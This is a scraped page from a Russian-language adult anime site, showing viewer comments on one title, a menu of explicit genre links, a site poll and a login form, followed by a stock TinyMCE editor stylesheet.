				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Сангвиний'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Сангвиний', '1577161067', '24 декабря 2019 07:17, Сангвиний написал:', 'comments', '2041', '362', '0'); return false;" onclick="dle_ins('2041'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-2321'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Человек"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Человек</div>
				<div class="comm-date">29 января 2020 14:38</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-2321'>Можете убрать цензуру?<br><br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Человек'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Человек', '1580297924', '29 января 2020 14:38, Человек написал:', 'comments', '2321', '362', '0'); return false;" onclick="dle_ins('2321'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-2324'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">29 января 2020 19:42</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-2324'><!--QuoteBegin Человек --><div class="title_quote">Цитата: Человек</div><div class="quote"><!--QuoteEBegin-->Можете убрать цензуру?<br><br><!--QuoteEnd--></div><!--QuoteEEnd--><br>Конечно. Переведите мне на счет дохера бабла, чтобы я мог выкупить авторские права на данную анимацию у студии создателя. После этого цензура будет снята... пока никто покупать права не собирается - она будет на месте...</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1580316174', '29 января 2020 19:42, Lunar написал:', 'comments', '2324', '362', '1'); return false;" onclick="dle_ins('2324'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-2428'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Lolik"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Lolik</div>
				<div class="comm-date">14 февраля 2020 13:05</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-2428'>ебать у парня логика<br>-закружились листики - надо побежать за ними<br>-там две злых собаки - надо просто помахать трубой и они струхнут<br>озвучка от пикадиллера топчик<br><br><br><br>почему она похожа на 02?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lolik'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lolik', '1581674749', '14 февраля 2020 13:05, Lolik написал:', 'comments', '2428', '362', '0'); return false;" onclick="dle_ins('2428'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-3326'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Nokia3310"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Nokia3310</div>
				<div class="comm-date">7 мая 2020 13:47</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-3326'>А почему у них одинаковые фамилии или как их там ну типо тацуя САН и лилиана САН ИЛИ Я ЧЕГО-ТО НЕ ДОГОНЯЮ. НО ХЕНТЫЧ УДАЛСЯ</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Nokia3310'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Nokia3310', '1588848468', '7 мая 2020 13:47, Nokia3310 написал:', 'comments', '3326', '362', '0'); return false;" onclick="dle_ins('3326'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-3805'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Ррррр"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Ррррр</div>
				<div class="comm-date">29 мая 2020 15:51</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-3805'>Хентай топппппппппппппппп</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Ррррр'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Ррррр', '1590756687', '29 мая 2020 15:51, Ррррр написал:', 'comments', '3805', '362', '0'); return false;" onclick="dle_ins('3805'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-4824'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Евуля"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Евуля</div>
				<div class="comm-date">23 июля 2020 21:25</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-4824'>Это просто идеально ??????????????????????????????????</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Евуля'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Евуля', '1595528727', '23 июля 2020 21:25, Евуля написал:', 'comments', '4824', '362', '0'); return false;" onclick="dle_ins('4824'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-6516'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Ulgiorra"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Ulgiorra</div>
				<div class="comm-date">6 декабря 2020 22:51</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-6516'><!--QuoteBegin Nokia3310 --><div class="title_quote">Цитата: Nokia3310</div><div class="quote"><!--QuoteEBegin-->А почему у них одинаковые фамилии или как их там ну типо тацуя САН и лилиана САН ИЛИ Я ЧЕГО-ТО НЕ ДОГОНЯЮ. НО ХЕНТЫЧ УДАЛСЯ<!--QuoteEnd--></div><!--QuoteEEnd--><ol><li>Ебень - это не фамилия </li></ol></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Ulgiorra'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Ulgiorra', '1607284298', '6 декабря 2020 22:51, Ulgiorra написал:', 'comments', '6516', '362', '0'); return false;" onclick="dle_ins('6516'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-6574'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Никто"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Никто</div>
				<div class="comm-date">11 декабря 2020 11:18</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-6574'><!--QuoteBegin Nokia3310 --><div class="title_quote">Цитата: Nokia3310</div><div class="quote"><!--QuoteEBegin-->А почему у них одинаковые фамилии или как их там ну типо тацуя САН и лилиана САН ИЛИ Я ЧЕГО-ТО НЕ ДОГОНЯЮ. НО ХЕНТЫЧ УДАЛСЯ<!--QuoteEnd--></div><!--QuoteEEnd-->САН ЭТО ТИПА ВСЕХ ТАК НАЗЫВАЕТ В АНИМЕ МНОГИ ДРУГ ДРУГА САН ИЛИ ЧАН НАПРИМЕР В НАРУТО СКАУРА ЧАН </div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Никто'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Никто', '1607674690', '11 декабря 2020 11:18, Никто написал:', 'comments', '6574', '362', '0'); return false;" onclick="dle_ins('6574'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>

				<div class="dle-comments-navigation"><div class="clr"></div>
<div class="pagi-nav clearfix ignore-select">
	<span class="pprev"><span>Назад</span></span>
	<span class="navigation"><span>1</span> <a href="http://hentasis1.top/page,1,2,362-wagaya-no-liliana-san-the-animation.html#comment">2</a> <a href="http://hentasis1.top/page,1,3,362-wagaya-no-liliana-san-the-animation.html#comment">3</a> </span>																																																																																																																								
	<span class="pnext"><a href="http://hentasis1.top/page,1,2,362-wagaya-no-liliana-san-the-animation.html#comment">Вперед</a></span>
</div></div>
			</div>
			
            
  <!-- код повторного выкупа от etarg -->          
            

            
            
            
		</div>
					
				</div>
				<!-- end col-cont -->
				
				<aside class="col-left">
				
					<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Навигация</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">

								<li><a href="/"><i class="fa fa-caret-right"></i>НОВИНКИ ХЕНТАЯ</a></li>
								<li><a href="/ozvuchka/"><i class="fa fa-caret-right"></i>Русская озвучка</a></li>
								<li><a href="/rus-sub/"><i class="fa fa-caret-right"></i>Русские субтитры</a></li>
								<li><a href="/uncensored/"><i class="fa fa-caret-right"></i>Без цензуры</a></li>
                                
                                
                             				
<li>
		<span><i class="fa fa-caret-right"></i>Жанры хентая</span>
		<ul class="garmoshka" style="display: none;">

<li>
	</li><li><a href="/xfsearch/Anal/">Анал</a></li>
<li>
	</li><li><a href="/xfsearch/BDSM/">БДСМ</a></li>
<li>
	</li><li><a href="/xfsearch/Big/">Большие сиськи</a></li>
<li>
	</li><li><a href="/xfsearch/bondage/">Бондаж</a></li>
<li>
	</li><li><a href="/xfsearch/Vibrators/">Вибраторы</a></li>
<li>
	</li><li><a href="/xfsearch/Harem/">Гарем</a></li>
<li>
	</li><li><a href="/xfsearch/Group/">Групповуха</a></li>
<li>
	</li><li><a href="/xfsearch/Virgin/">Девственницы</a></li>
<li>
	</li><li><a href="/xfsearch/Demons/">Демоны</a></li>
<li>
	</li><li><a href="/xfsearch/Housewives/">Домохозяйки</a></li>
<li>
	</li><li><a href="/xfsearch/Drama/">Драма</a></li>
<li>
	</li><li><a href="/xfsearch/Incest/">Инцест</a></li>
<li>
	</li><li><a href="/xfsearch/Comedy/">Комедия</a></li>
<li>
	</li><li><a href="/xfsearch/Magic/">Магия</a></li>
<li>
	</li><li><a href="/xfsearch/Nurse/">Медсестры</a></li>
<li>
	</li><li><a href="/xfsearch/Oral/">Минет</a></li>
<li>
	</li><li><a href="/xfsearch/Mystic/">Мистика</a></li>
<li>
	</li><li><a href="/xfsearch/Monster/">Монстры</a></li>
<li>
	</li><li><a href="/xfsearch/Netorare/">Нетораре</a></li>
<li>
	</li><li><a href="/xfsearch/paizuri/">Пайзури</a></li>
<li>
	</li><li><a href="/xfsearch/Romance/">Романтика</a></li>
<li>
	</li><li><a href="/xfsearch/Sci-Fi/">Скай Фай</a></li>
<li>
	</li><li><a href="/xfsearch/Maid/">Служанки</a></li>
<li>
	</li><li><a href="/xfsearch/Straight/">Старлайт</a></li>
<li>
	</li><li><a href="/xfsearch/Succubus/">Сукубы</a></li>
<li>
	</li><li><a href="/xfsearch/Horror/">Ужасы</a></li>
<li>
	</li><li><a href="/xfsearch/Fantasy/">Фэнтези</a></li>
<li>
    </li><li><a href="/xfsearch/Tentacles/">Щупальцы</a></li>
<li>
    </li><li><a href="/xfsearch/RKN/">РКН</a></li>

</ul></li>

                                
                                
                                
								<li><a href="/donat.html"><i class="fa fa-caret-right"></i><b>ПОДДЕРЖАТЬ САЙТ</b></a></li>
								<li><a href="https://t.me/+kRYdQ-7b6mQ2ZGFi" target="_blank"><i class="fa fa-caret-right"></i><b>Телеграмм</b></a></li>								
							</ul>
						</nav>
					</div>
					
					<div class="side-box">
					

					</div>
					
					
					<div class="side-box dark">
						<div class="side-bt">Облако тегов</div>
						<div class="side-bc clearfix">
							<span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1996/" title="Найдено публикаций: 1">1996</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1998/" title="Найдено публикаций: 2">1998</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1999/" title="Найдено публикаций: 2">1999</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2000/" title="Найдено публикаций: 3">2000</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2001/" title="Найдено публикаций: 8">2001</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2002/" title="Найдено публикаций: 7">2002</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2003/" title="Найдено публикаций: 9">2003</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2004/" title="Найдено публикаций: 15">2004</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2005/" title="Найдено публикаций: 4">2005</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2006/" title="Найдено публикаций: 14">2006</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2007/" title="Найдено публикаций: 19">2007</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2008/" title="Найдено публикаций: 13">2008</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2009/" title="Найдено публикаций: 17">2009</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2010/" title="Найдено публикаций: 24">2010</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2011/" title="Найдено публикаций: 32">2011</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2012/" title="Найдено публикаций: 21">2012</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2013/" title="Найдено публикаций: 37">2013</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2014/" title="Найдено публикаций: 44">2014</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2015/" title="Найдено публикаций: 40">2015</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2016/" title="Найдено публикаций: 28">2016</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2017/" title="Найдено публикаций: 42">2017</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2018/" title="Найдено публикаций: 44">2018</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2019/" title="Найдено публикаций: 37">2019</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2020/" title="Найдено публикаций: 45">2020</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2021/" title="Найдено публикаций: 47">2021</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2022/" title="Найдено публикаций: 44">2022</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2023/" title="Найдено публикаций: 42">2023</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2024/" title="Найдено публикаций: 45">2024</a></span> <span class="clouds_xlarge"><a href="http://hentasis1.top/tags/2025/" title="Найдено публикаций: 54">2025</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2026/" title="Найдено публикаций: 2">2026</a></span><div class="tags_more"><a href="http://hentasis1.top/tags/">Показать все теги</a></div>
						</div>
					</div>
					

						<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Дополнительно</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">
                                                                                          
								<li><a href="/pravila.html"><i class="fa fa-caret-right"></i>Правила сайта</a></li>
								<li><a href="/copyrite.html"><i class="fa fa-caret-right"></i>Правообладателям</a></li>
                <li><a href="/kontakti.html"><i class="fa fa-caret-right"></i>Контакты</a></li>

							</ul>
						</nav>
					</div>			

					
				</aside>
				<!-- end col-left -->
				
			</div>
			<!-- end col-left-cont -->
			
			<aside class="col-right">
				<div class="side-box yellow">
					<div class="side-bt">ИНФОРМАЦИЯ</div>
					<div class="side-bc clearfix">
						<p>Доброго времени суток! </p>
						<p>Старый сайт был заблокирован по решению суда, так что придется создавать все с самого начала. Постараюсь добавлять новые публикации хентая каждый день.</p>
						<p>Спасибо что остаетесь с нами!</p>
					</div>
				</div>			

				
					<div class="side-box">
									
						<a href="/donat.html"><img src="/templates/hentasis/images/rkl2.jpg" alt="" /></a>
					</div>
					

				

				
				
				<div class="side-box dark">
					<div class="side-bt">Опрос</div>
					<div class="side-bc clearfix">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "7", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-wrap">			
		<div class="vote-title">
			Нравится ли вам хентай со старой рисовкой?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><label class="form-check-label"><input id="vote_check0" name="vote_check" type="radio" class="form-check-input" value="0"><span>Да</span></label></div><div class="vote"><label class="form-check-label"><input id="vote_check1" name="vote_check" type="radio" class="form-check-input" value="1"><span>Нет</span></label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="7" />
			<div class="vote-buts clearfix">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Голосовать</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" >Результаты</button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" >Все опросы</button>
			</div>
			</form>
			
	</div>
</div></div>
					</div>
				</div>

				
				
			</aside>
			<!-- end col-right -->
			
		</div>
		<!-- end cols -->
		

		
		<!-- подключаем нижний текст описаний -->
		

		
		<footer class="foot clearfix">
				<div class="foot-copyr">© 2018 - 2026 Hentasis TOP (Хентасис ком)</div>
				<ul class="foot-menu clearfix">
					<li><a href="/kontakti.html">КОНТАКТЫ</a></li>
					<li><a href="/donat.html">ПОДДЕРЖАТЬ САЙТ!</a></li>
				</ul>
				<div class="counters-box">
					<!-- сюда коды счетчиков -->
					
<!--LiveInternet counter--><script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t45.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->


				</div>
		</footer>
	
	</div>
	<!-- end wrap -->
	
</div>
<!-- end wrapper -->

<div class="overlay" id="overlay">  


    <div class="login-box" id="login-box">
		<div class="login-title">Авторизация</div>
		<div class="login-social clearfix">
						
						
						
						
						
							
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="http://hentasis1.top/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>
	</div>																																																																																																																																													

</div>

<link href="/templates/hentasis/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/hentasis/js/filter-xf.js"></script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/plugins/dlebutton/dlebutton.css?v=181
body_size: 5362
content:
.tox-tinymce-aux {
	z-index: auto
}

.tox .tox-pop {
	z-index: 1010
}

.tox-tinymce {
	border:  1px solid #a7a6a6ab;
	border-radius: 0;
}
.editor-panel .tox-tinymce {
	border-top: none;
}

.tox .tox-menubar {
	background-color: #f5f5f5
}

.dle_theme_dark .tox .tox-menubar {
	background-color: #222f3e
}

.tox .tox-menubar+.tox-toolbar, .tox .tox-menubar+.tox-toolbar-overlord {
	border: 0;
	padding: 0;
	margin: 0
}

.tox .tox-toolbar, .tox .tox-toolbar__overflow, .tox .tox-toolbar__primary {
	background: #f5f5f5
}
.tox .tox-button::before {
box-shadow: none;
}

.tox .tox-toolbar:first-child {
	border-top: none;
	box-shadow: none
}

.editor-panel .tox .tox-toolbar, .wseditor .tox .tox-toolbar {
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-x: overlay;
	scrollbar-place: beside | over
}

.editor-panel .tox .tox-toolbar::-webkit-scrollbar-thumb, .wseditor .tox .tox-toolbar::-webkit-scrollbar-thumb {
	background-color: darkgrey
}

.editor-panel .tox .tox-toolbar:active::-webkit-scrollbar, .wseditor .tox .tox-toolbar:active::-webkit-scrollbar, .editor-panel .tox .tox-toolbar:focus::-webkit-scrollbar, .wseditor .tox .tox-toolbar:focus::-webkit-scrollbar, .editor-panel .tox .tox-toolbar:hover::-webkit-scrollbar, .wseditor .tox .tox-toolbar:hover::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	visibility: visible
}

.editor-panel .tox .tox-toolbar::-webkit-scrollbar, .wseditor .tox .tox-toolbar::-webkit-scrollbar {
	width: 0;
	height: 0;
	visibility: hidden
}

.editor-panel .tox .tox-toolbar, .wseditor .tox .tox-toolbar {
	scrollbar-width: none
}

.editor-panel .tox .tox-toolbar:active, .wseditor .tox .tox-toolbar:active, .editor-panel .tox .tox-toolbar:focus, .wseditor .tox .tox-toolbar:focus, .editor-panel .tox .tox-toolbar:hover, .wseditor .tox .tox-toolbar:hover {
	scrollbar-width: thin
}

.editor-panel .tox .tox-toolbar .tox-toolbar__group, .wseditor .tox .tox-toolbar .tox-toolbar__group {
	flex-shrink: 0;
	flex-wrap: nowrap
}

.tox .tox-toolbar__group, .tox .tox-menubar {
	padding: 0 0.25rem 0 0.25rem
}

.tox .tox-tbtn, .tox .tox-split-button, .tox .tox-mbtn {
	margin: 0.125rem 0 0.125rem 0
}

.tox:not(.tox-tinymce-inline) .tox-editor-header {
	padding: 0;
	border-bottom: 1px solid #a7a6a6ab;
}

.dle_theme_dark .tox:not(.tox-tinymce-inline) .tox-editor-header {
	border-bottom: none;
}

.tox .tox-tbtn {
	height: 1.875rem !important;
	width: 1.875rem !important;
	background: transparent;
}

.tox .tox-tbtn--disabled, .tox .tox-tbtn--disabled:hover, .tox .tox-tbtn:disabled, .tox .tox-tbtn:disabled:hover {
	background: none;
}
.tox .tox-notification {
	width: auto;
}
.tox .tox-tooltip__body {
	font-size: .813rem;
	font-weight: 400;
	box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .12), 0 1px 6px 0 rgba(0, 0, 0, .12);
	background-color: rgba(0, 0, 0, .7);
}
.tox .tox-split-button:focus::after {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset;
}

.tox .tox-split-button:focus {
    background: rgb(0 0 0 / 8%);
}
.tox .tox-tbtn:focus::after {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset;
}

.tox .tox-edit-area::before {
    border: none;
    border-radius: 0px;
 }

.tox .tox-tbtn svg {
	transform: scale(0.83) !important
}

.tox .tox-button {
	font-size: 0.875rem;
	line-height: 1.5rem
}

.tox .tox-tbtn__select-chevron {
	width: 1.2rem
}

.tox .tox-collection__item-checkmark svg, .tox .tox-collection__item-icon svg {
	transform: scale(0.8) !important
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	padding: 0.313rem
}

.tox .tox-collection__item-checkmark, .tox .tox-collection__item-icon {
	width: 1.5rem;
	height: 1.5rem;
	min-height: 24px;
	min-width: 24px
}

.htmlfontsize-50 .tox .tox-tbtn svg, .htmlfontsize-50 .tox .tox-collection__item-checkmark svg, .htmlfontsize-50 .tox .tox-collection__item-icon svg, .htmlfontsize-50 .tox .tox-button--icon svg, .htmlfontsize-50 .tox .tox-checkbox__icons svg {
	transform: scale(0.5) !important
}

.htmlfontsize-75 .tox .tox-tbtn svg, .htmlfontsize-75 .tox .tox-collection__item-checkmark svg, .htmlfontsize-75 .tox .tox-collection__item-icon svg, .htmlfontsize-75 .tox .tox-checkbox__icons svg, .htmlfontsize-75 .tox .tox-button--icon svg {
	transform: scale(0.7) !important
}
.htmlfontsize-80 .tox .tox-tbtn svg, .htmlfontsize-80 .tox .tox-collection__item-checkmark svg,.htmlfontsize-80 .tox .tox-collection__item-icon svg,.htmlfontsize-80 .tox .tox-checkbox__icons svg,.htmlfontsize-80 .tox .tox-button--icon svg {
	transform: scale(0.64) !important
}

.htmlfontsize-85 .tox .tox-tbtn svg,.htmlfontsize-85 .tox .tox-collection__item-checkmark svg,.htmlfontsize-85 .tox .tox-collection__item-icon svg,.htmlfontsize-85 .tox .tox-checkbox__icons svg,.htmlfontsize-85 .tox .tox-button--icon svg {
	transform: scale(0.68) !important
}

.htmlfontsize-90 .tox .tox-tbtn svg, .htmlfontsize-90 .tox .tox-collection__item-checkmark svg, .htmlfontsize-90 .tox .tox-collection__item-icon svg, .htmlfontsize-90 .tox .tox-checkbox__icons svg, .htmlfontsize-90 .tox .tox-button--icon svg {
	transform: scale(0.75) !important
}

.htmlfontsize-95 .tox .tox-tbtn svg, .htmlfontsize-95 .tox .tox-collection__item-checkmark svg, .htmlfontsize-95 .tox .tox-collection__item-icon svg, .htmlfontsize-95 .tox .tox-checkbox__icons svg, .htmlfontsize-90 .tox .tox-button--icon svg {
	transform: scale(0.76) !important
}
.htmlfontsize-105 .tox .tox-tbtn svg,.htmlfontsize-105 .tox .tox-collection__item-checkmark svg,.htmlfontsize-105 .tox .tox-collection__item-icon svg,.htmlfontsize-105 .tox .tox-checkbox__icons svg,.htmlfontsize-105 .tox .tox-button--icon svg {
	transform: scale(0.84) !important
}
.htmlfontsize-110 .tox .tox-tbtn svg, .htmlfontsize-110 .tox .tox-collection__item-checkmark svg, .htmlfontsize-110 .tox .tox-collection__item-icon svg, .htmlfontsize-110 .tox .tox-checkbox__icons svg, .htmlfontsize-110 .tox .tox-button--icon svg {
	transform: scale(0.88) !important
}
.htmlfontsize-115 .tox .tox-tbtn svg,.htmlfontsize-115 .tox .tox-collection__item-checkmark svg,.htmlfontsize-115 .tox .tox-collection__item-icon svg,.htmlfontsize-115 .tox .tox-checkbox__icons svg,.htmlfontsize-115 .tox .tox-button--icon svg {
	transform: scale(0.92) !important
}
.htmlfontsize-120 .tox .tox-tbtn svg, .htmlfontsize-120 .tox .tox-collection__item-checkmark svg, .htmlfontsize-120 .tox .tox-collection__item-icon svg, .htmlfontsize-120 .tox .tox-checkbox__icons svg, .htmlfontsize-120 .tox .tox-button--icon svg {
	transform: scale(0.96) !important
}
.htmlfontsize-125 .tox .tox-tbtn svg,.htmlfontsize-125 .tox .tox-collection__item-checkmark svg,.htmlfontsize-125 .tox .tox-collection__item-icon svg,.htmlfontsize-125 .tox .tox-checkbox__icons svg,.htmlfontsize-125 .tox .tox-button--icon svg {
	transform: scale(1) !important
}
